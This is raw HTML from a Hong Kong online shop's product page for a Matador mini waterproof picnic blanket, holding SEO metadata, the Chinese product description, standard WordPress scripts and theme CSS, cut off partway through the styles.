

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://searchingc.com/collections/matador-mini/
body_size: 46939
content:
<!doctype html>
<html lang="zh-HK" class="notranslate" translate="no">
<head>
    <meta name="google" content="notranslate" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v2.5.7 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v17.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Matador迷你野餐墊 - 2人用 - SearchingC</title>
	<meta name="description" content="Matador迷你口袋毯  (2人用)- 可收納式大面積防水墊– 輕巧設計，方便隨身攜帶– 特殊輕量防水纖維 HyprLyte Nylon 織成，厚度僅 90 微米– 防穿透功能力強，不擔心弄髒衣物、蟲咬或樹枝刺傷等– 露營野餐兩相宜，美好假日出遊必備– 附加提帶，可扣於鑰匙圈上Matador迷你口袋毯  (4人用) 購買連結  : https://searchingc.com/collections/matador-pocket-blanket/創意之處* 極度輕便： 重量僅37g重* 攤開時大面積: 110cm x 70cm， 可容納1~2位成人共坐* 防水 ：不怕草地濕氣，海灘鹹水穿透墊子* 好折好收： 按照墊上顯眼縫線，重複動作“對折再對折”數次即完成* 輕巧收納 ：12.1cm X 5.4cm X 2.8cm ，輕鬆放置於口袋或包袋中* 耐穿刺 ：可抵擋草地上樹枝，海灘上尖銳物* 角落可加重重量: 布毯四腳稍加重量，避免風吹起造成的不便* 好清理：如需清潔用清水手洗後，吊掛瀝乾即可商品規格材質：輕量防水纖維 HyprLyte Nylon產地：美國加州研發與設計，中國生產尺寸：(攤開時) 110cm x 70cm；(收合時) 12.1cm X 5.4cm X 2.8cm重量：37g (含再生盒包裝46g重)" />
	<link rel="canonical" href="https://searchingc.com/collections/matador-mini/" />
	<meta property="og:locale" content="zh_HK" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Matador迷你野餐墊 - 2人用 - SearchingC" />
	<meta property="og:description" content="Matador迷你口袋毯  (2人用)- 可收納式大面積防水墊– 輕巧設計，方便隨身攜帶– 特殊輕量防水纖維 HyprLyte Nylon 織成，厚度僅 90 微米– 防穿透功能力強，不擔心弄髒衣物、蟲咬或樹枝刺傷等– 露營野餐兩相宜，美好假日出遊必備– 附加提帶，可扣於鑰匙圈上Matador迷你口袋毯  (4人用) 購買連結  : https://searchingc.com/collections/matador-pocket-blanket/創意之處* 極度輕便： 重量僅37g重* 攤開時大面積: 110cm x 70cm， 可容納1~2位成人共坐* 防水 ：不怕草地濕氣，海灘鹹水穿透墊子* 好折好收： 按照墊上顯眼縫線，重複動作“對折再對折”數次即完成* 輕巧收納 ：12.1cm X 5.4cm X 2.8cm ，輕鬆放置於口袋或包袋中* 耐穿刺 ：可抵擋草地上樹枝，海灘上尖銳物* 角落可加重重量: 布毯四腳稍加重量，避免風吹起造成的不便* 好清理：如需清潔用清水手洗後，吊掛瀝乾即可商品規格材質：輕量防水纖維 HyprLyte Nylon產地：美國加州研發與設計，中國生產尺寸：(攤開時) 110cm x 70cm；(收合時) 12.1cm X 5.4cm X 2.8cm重量：37g (含再生盒包裝46g重)" />
	<meta property="og:url" content="https://searchingc.com/collections/matador-mini/" />
	<meta property="og:site_name" content="SearchingC" />
	<meta property="article:modified_time" content="2023-08-01T07:34:56+00:00" />
	<meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132717/Matador-mini-800-3_1024x1024.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132716/Matador-Pocket-Blanket_1-1.jpg" />
	<meta property="og:image:width" content="680" />
	<meta property="og:image:height" content="564" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132715/635711735803060000.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="650" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132715/635711735061966250.jpeg" />
	<meta property="og:image:width" content="630" />
	<meta property="og:image:height" content="417" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03132709/635711735804778750.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="650" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="HK$&nbsp;229 HK$&nbsp;249" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="Out of stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://searchingc.com/#organization","name":"SearchingC","url":"https://searchingc.com/","sameAs":["https://www.facebook.com/SearchingC","https://www.instagram.com/searchingc/","https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw"],"logo":{"@type":"ImageObject","@id":"https://searchingc.com/#logo","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","width":1270,"height":1243,"caption":"SearchingC"},"image":{"@id":"https://searchingc.com/#logo"}},{"@type":"WebSite","@id":"https://searchingc.com/#website","url":"https://searchingc.com/","name":"SearchingC","description":"\u8de8\u5883\u7522\u54c1\u9996\u767c\u8cfc\u7269\u5e73\u53f0 | \u9999\u6e2f\u53f0\u7063\u99ac\u4f86\u897f\u4e9e\u65b0\u52a0\u5761\u8a2d\u8a08\u4ea4\u6d41\u5e73\u53f0","publisher":{"@id":"https://searchingc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://searchingc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-HK"},{"@type":"ImageObject","@id":"https://searchingc.com/collections/matador-mini/#primaryimage","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/04/03132717/Matador-mini-800-3_1024x1024.jpg","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/04/03132717/Matador-mini-800-3_1024x1024.jpg","width":800,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://searchingc.com/collections/matador-mini/#webpage","url":"https://searchingc.com/collections/matador-mini/","name":"Matador\u8ff7\u4f60\u91ce\u9910\u588a - 2\u4eba\u7528 - SearchingC","isPartOf":{"@id":"https://searchingc.com/#website"},"primaryImageOfPage":{"@id":"https://searchingc.com/collections/matador-mini/#primaryimage"},"datePublished":"2016-06-28T08:29:27+00:00","dateModified":"2023-08-01T07:34:56+00:00","description":"Matador\u8ff7\u4f60\u53e3\u888b\u6bef\u2028 (2\u4eba\u7528)- \u53ef\u6536\u7d0d\u5f0f\u5927\u9762\u7a4d\u9632\u6c34\u588a\u2013 \u8f15\u5de7\u8a2d\u8a08\uff0c\u65b9\u4fbf\u96a8\u8eab\u651c\u5e36\u2013 \u7279\u6b8a\u8f15\u91cf\u9632\u6c34\u7e96\u7dad HyprLyte Nylon \u7e54\u6210\uff0c\u539a\u5ea6\u50c5 90 \u5fae\u7c73\u2013 \u9632\u7a7f\u900f\u529f\u80fd\u529b\u5f37\uff0c\u4e0d\u64d4\u5fc3\u5f04\u9ad2\u8863\u7269\u3001\u87f2\u54ac\u6216\u6a39\u679d\u523a\u50b7\u7b49\u2013 \u9732\u71df\u91ce\u9910\u5169\u76f8\u5b9c\uff0c\u7f8e\u597d\u5047\u65e5\u51fa\u904a\u5fc5\u5099\u2013 \u9644\u52a0\u63d0\u5e36\uff0c\u53ef\u6263\u65bc\u9470\u5319\u5708\u4e0aMatador\u8ff7\u4f60\u53e3\u888b\u6bef\u2028 (4\u4eba\u7528) \u8cfc\u8cb7\u9023\u7d50 \u00a0:\u00a0https://searchingc.com/collections/matador-pocket-blanket/\u5275\u610f\u4e4b\u8655* \u6975\u5ea6\u8f15\u4fbf\uff1a \u91cd\u91cf\u50c537g\u91cd* \u6524\u958b\u6642\u5927\u9762\u7a4d: 110cm x 70cm\uff0c \u53ef\u5bb9\u7d0d1~2\u4f4d\u6210\u4eba\u5171\u5750* \u9632\u6c34 \uff1a\u4e0d\u6015\u8349\u5730\u6fd5\u6c23\uff0c\u6d77\u7058\u9e79\u6c34\u7a7f\u900f\u588a\u5b50* \u597d\u6298\u597d\u6536\uff1a \u6309\u7167\u588a\u4e0a\u986f\u773c\u7e2b\u7dda\uff0c\u91cd\u8907\u52d5\u4f5c\u201c\u5c0d\u6298\u518d\u5c0d\u6298\u201d\u6578\u6b21\u5373\u5b8c\u6210* \u8f15\u5de7\u6536\u7d0d \uff1a12.1cm X 5.4cm X 2.8cm \uff0c\u8f15\u9b06\u653e\u7f6e\u65bc\u53e3\u888b\u6216\u5305\u888b\u4e2d* \u8010\u7a7f\u523a \uff1a\u53ef\u62b5\u64cb\u8349\u5730\u4e0a\u6a39\u679d\uff0c\u6d77\u7058\u4e0a\u5c16\u92b3\u7269* \u89d2\u843d\u53ef\u52a0\u91cd\u91cd\u91cf: \u5e03\u6bef\u56db\u8173\u7a0d\u52a0\u91cd\u91cf\uff0c\u907f\u514d\u98a8\u5439\u8d77\u9020\u6210\u7684\u4e0d\u4fbf* \u597d\u6e05\u7406\uff1a\u5982\u9700\u6e05\u6f54\u7528\u6e05\u6c34\u624b\u6d17\u5f8c\uff0c\u540a\u639b\u701d\u4e7e\u5373\u53ef\u5546\u54c1\u898f\u683c\u6750\u8cea\uff1a\u8f15\u91cf\u9632\u6c34\u7e96\u7dad HyprLyte Nylon\u7522\u5730\uff1a\u7f8e\u570b\u52a0\u5dde\u7814\u767c\u8207\u8a2d\u8a08\uff0c\u4e2d\u570b\u751f\u7522\u5c3a\u5bf8\uff1a(\u6524\u958b\u6642) 110cm x 70cm\uff1b(\u6536\u5408\u6642) 12.1cm X 5.4cm X 2.8cm\u91cd\u91cf\uff1a37g (\u542b\u518d\u751f\u76d2\u5305\u88dd46g\u91cd)","breadcrumb":{"@id":"https://searchingc.com/collections/matador-mini/#breadcrumb"},"inLanguage":"zh-HK","potentialAction":[{"@type":"ReadAction","target":["https://searchingc.com/collections/matador-mini/"]}]},{"@type":"BreadcrumbList","@id":"https://searchingc.com/collections/matador-mini/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://searchingc.com/"},{"@type":"ListItem","position":2,"name":"\u5546\u5e97","item":"https://searchingc.com/collections/"},{"@type":"ListItem","position":3,"name":"Matador\u8ff7\u4f60\u91ce\u9910\u588a &#8211; 2\u4eba\u7528"}]}]}</script>
	<meta property="product:price:amount" content="229" />
	<meta property="product:price:currency" content="HKD" />
	<meta property="og:availability" content="out of stock" />
	<meta property="product:availability" content="out of stock" />
	<meta property="product:retailer_item_id" content="A-SC-34834" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo;" href="https://searchingc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 評論" href="https://searchingc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; Matador迷你野餐墊 &#8211; 2人用 評論" href="https://searchingc.com/collections/matador-mini/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/searchingc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='searchingc-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;subset=japanese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://searchingc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.0.17' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='affwp-forms-css'  href='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchingc-css'  href='https://searchingc.com/wp-content/plugins/searchingc/public/css/searchingc-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpopea-el-css-css'  href='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-element.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-atome-main-style-css'  href='https://searchingc.com/wp-content/plugins/aaclub_wc_plugin/css/main.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-express-checkout-css-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-express-checkout.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//searchingc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/linearicons/style.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/bootstrap.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400%7CPoppins%3A300%2C400%2C600%2C700&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-style-css'  href='https://searchingc.com/wp-content/themes/opstore/style.css?ver=5.9.10' type='text/css' media='all' />
<style id='opstore-style-inline-css' type='text/css'>
@media (min-width: 768px) { 
                  .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height:200px !important; }
              }
    .top-bar{ 
        background-color: #1e73be;
        color: #fff;
    }
    .top-bar ul li a{
        color:#fff;
    }
